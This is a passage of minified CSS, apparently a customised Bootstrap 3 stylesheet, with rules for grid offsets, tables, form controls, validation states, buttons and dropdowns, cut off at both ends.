.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777}caption,th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:25px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#1c44a5}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#060046}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#ca044b}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#b10442}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:18.75px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{margin:0;min-width:0}fieldset,legend{padding:0;border:0}legend{display:block;width:100%;margin-bottom:25px;font-size:27px;line-height:inherit;color:#333;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{padding-top:13px}.form-control,output{display:block;font-size:18px;line-height:1.42857;color:#555}.form-control{width:100%;height:51px;padding:12px 18px;background-color:#fff;background-image:none;border:1px solid #ddd;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:focus{border-color:#66afe9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:51px}.input-group-sm>.input-group-btn>input[type=date].btn,.input-group-sm>.input-group-btn>input[type=datetime-local].btn,.input-group-sm>.input-group-btn>input[type=month].btn,.input-group-sm>.input-group-btn>input[type=time].btn,.input-group-sm>input[type=date].form-control,.input-group-sm>input[type=date].input-group-addon,.input-group-sm>input[type=datetime-local].form-control,.input-group-sm>input[type=datetime-local].input-group-addon,.input-group-sm>input[type=month].form-control,.input-group-sm>input[type=month].input-group-addon,.input-group-sm>input[type=time].form-control,.input-group-sm>input[type=time].input-group-addon,.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:37px}.input-group-lg>.input-group-btn>input[type=date].btn,.input-group-lg>.input-group-btn>input[type=datetime-local].btn,.input-group-lg>.input-group-btn>input[type=month].btn,.input-group-lg>.input-group-btn>input[type=time].btn,.input-group-lg>input[type=date].form-control,.input-group-lg>input[type=date].input-group-addon,.input-group-lg>input[type=datetime-local].form-control,.input-group-lg>input[type=datetime-local].input-group-addon,.input-group-lg>input[type=month].form-control,.input-group-lg>input[type=month].input-group-addon,.input-group-lg>input[type=time].form-control,.input-group-lg>input[type=time].input-group-addon,.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:61px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:25px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox-inline input[type=checkbox],.checkbox input[type=checkbox],.radio-inline input[type=radio],.radio input[type=radio]{position:absolute;margin-left:-20px;margin-top:4px\9}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .checkbox label,fieldset[disabled] .radio-inline,fieldset[disabled] .radio label,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:13px;padding-bottom:13px;margin-bottom:0;min-height:43px}.form-control-static.input-lg,.form-control-static.input-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-left:0;padding-right:0}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-sm{height:37px;padding:7px 10px;font-size:14px;line-height:1.5;border-radius:2px}.input-group-sm>.input-group-btn>select.btn,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,select.input-sm{height:37px;line-height:37px}.input-group-sm>.input-group-btn>select[multiple].btn,.input-group-sm>.input-group-btn>textarea.btn,.input-group-sm>select[multiple].form-control,.input-group-sm>select[multiple].input-group-addon,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:37px;padding:7px 10px;font-size:14px;line-height:1.5;border-radius:2px}.form-group-sm select.form-control{height:37px;line-height:37px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:37px;min-height:39px;padding:8px 10px;font-size:14px;line-height:1.5}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-lg{height:61px;padding:14px 22px;font-size:23px;line-height:1.33333;border-radius:4px}.input-group-lg>.input-group-btn>select.btn,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,select.input-lg{height:61px;line-height:61px}.input-group-lg>.input-group-btn>select[multiple].btn,.input-group-lg>.input-group-btn>textarea.btn,.input-group-lg>select[multiple].form-control,.input-group-lg>select[multiple].input-group-addon,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:61px;padding:14px 22px;font-size:23px;line-height:1.33333;border-radius:4px}.form-group-lg select.form-control{height:61px;line-height:61px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:61px;min-height:48px;padding:15px 22px;font-size:23px;line-height:1.33333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:63.75px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:51px;height:51px;line-height:51px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-lg+.form-control-feedback{width:61px;height:61px;line-height:61px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-sm+.form-control-feedback{width:37px;height:37px;line-height:37px}.has-success .checkbox,.has-success .checkbox-inline,.has-success.checkbox-inline label,.has-success.checkbox label,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.radio-inline label,.has-success.radio label{color:#fff}.has-success .form-control{border-color:#fff;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#e6e6e6;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #fff;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #fff}.has-success .input-group-addon{color:#fff;border-color:#fff;background-color:#1c44a5}.has-success .form-control-feedback{color:#fff}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning.checkbox-inline label,.has-warning.checkbox label,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.radio-inline label,.has-warning.radio label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error.checkbox-inline label,.has-error.checkbox label,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.radio-inline label,.has-error.radio label{color:#fff}.has-error .form-control{border-color:#fff;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#e6e6e6;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #fff;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #fff}.has-error .input-group-addon{color:#fff;border-color:#fff;background-color:#ca044b}.has-error .form-control-feedback{color:#fff}.has-feedback label~.form-control-feedback{top:30px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#c3c3c3}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:13px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:38px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:13px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:15px;font-size:23px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:8px;font-size:14px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:12px 18px;font-size:18px;line-height:1.42857;border-radius:2px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#fff;text-decoration:none}.btn.active,.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#fff;background-color:transparent;border-color:#fff}.btn-default.focus,.btn-default:focus{color:#fff;background-color:transparent;border-color:#bfbfbf}.btn-default.active,.btn-default:active,.btn-default:hover,.open>.btn-default.dropdown-toggle{color:#fff;background-color:transparent;border-color:#e0e0e0}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover{color:#fff;background-color:transparent;border-color:#bfbfbf}.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:transparent;border-color:#fff}.btn-default .badge{color:transparent;background-color:#fff}.btn-primary{color:#1c44a5;background-color:transparent;border-color:#1c44a5}.btn-primary.focus,.btn-primary:focus{color:#1c44a5;background-color:transparent;border-color:#1c44a5}.btn-primary.active,.btn-primary:active,.btn-primary:hover,.open>.btn-primary.dropdown-toggle{color:#1c44a5;background-color:transparent;border-color:#1c44a5}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#1c44a5;background-color:transparent;border-color:#1c44a5}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:transparent;border-color:#1c44a5}.btn-primary .badge{color:transparent;background-color:#1c44a5}.btn-success{color:#5cb85c;background-color:transparent;border-color:#5cb85c}.btn-success.focus,.btn-success:focus{color:#5cb85c;background-color:transparent;border-color:#2d672d}.btn-success.active,.btn-success:active,.btn-success:hover,.open>.btn-success.dropdown-toggle{color:#5cb85c;background-color:transparent;border-color:#419641}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#5cb85c;background-color:transparent;border-color:#2d672d}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:transparent;border-color:#5cb85c}.btn-success .badge{color:transparent;background-color:#5cb85c}.btn-info{border-color:#1c44a5}.btn-info,.btn-info.focus,.btn-info:focus{color:#1c44a5;background-color:transparent}.btn-info.focus,.btn-info:focus{border-color:#000}.btn-info.active,.btn-info:active,.btn-info:hover,.open>.btn-info.dropdown-toggle{color:#1c44a5;background-color:transparent;border-color:#030022}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#1c44a5;background-color:transparent;border-color:#000}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:transparent;border-color:#1c44a5}.btn-info .badge{color:transparent;background-color:#1c44a5}.btn-warning{color:#f0ad4e;background-color:transparent;border-color:#f0ad4e}.btn-warning.focus,.btn-warning:focus{color:#f0ad4e;background-color:transparent;border-color:#b06d0f}.btn-warning.active,.btn-warning:active,.btn-warning:hover,.open>.btn-warning.dropdown-toggle{color:#f0ad4e;background-color:transparent;border-color:#eb9316}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#f0ad4e;background-color:transparent;border-color:#b06d0f}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:transparent;border-color:#f0ad4e}.btn-warning .badge{color:transparent;background-color:#f0ad4e}.btn-danger{color:#d9534f;background-color:transparent;border-color:#d9534f}.btn-danger.focus,.btn-danger:focus{color:#d9534f;background-color:transparent;border-color:#8b211e}.btn-danger.active,.btn-danger:active,.btn-danger:hover,.open>.btn-danger.dropdown-toggle{color:#d9534f;background-color:transparent;border-color:#c12e2a}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#d9534f;background-color:transparent;border-color:#8b211e}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:transparent;border-color:#d9534f}.btn-danger .badge{color:transparent;background-color:#d9534f}.btn-link{color:#1c44a5;font-weight:400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#1c44a5;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:14px 22px;font-size:23px;line-height:1.33333;border-radius:4px}.btn-group-sm>.btn,.btn-sm{padding:7px 10px;font-size:14px;line-height:1.5;border-radius:2px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:2px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:18px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:2px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:11.5px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#1c44a5}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:14px;line-height:1.42857;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:after,.btn-toolbar:before{content:" ";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar 